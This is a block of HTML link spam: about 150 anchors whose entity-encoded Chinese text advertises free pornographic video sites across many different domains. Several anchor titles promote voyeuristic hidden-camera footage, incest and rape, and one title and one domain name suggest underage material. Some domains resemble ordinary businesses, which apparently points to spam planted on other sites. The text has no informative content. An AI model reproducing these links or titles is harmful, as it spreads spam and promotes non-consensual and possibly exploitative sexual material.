<a href="http://hualiandz.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://c1988.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://300dh.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jychtz58.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guoqr.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lshuahong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yitianchenglong.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulccd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://luoli888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://100scg.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://gold10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://miushui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://huanglicheng.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nbsc8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://d12clan.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zhenytw.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5128686.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://flb8.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://hailangwava.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://maokugames.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://fh5288.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jszseo.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://applejili.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://carmige.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://xmcseo.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://hnzfing.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://meiyavip.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chengxushe.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://devinshine.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://mxabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
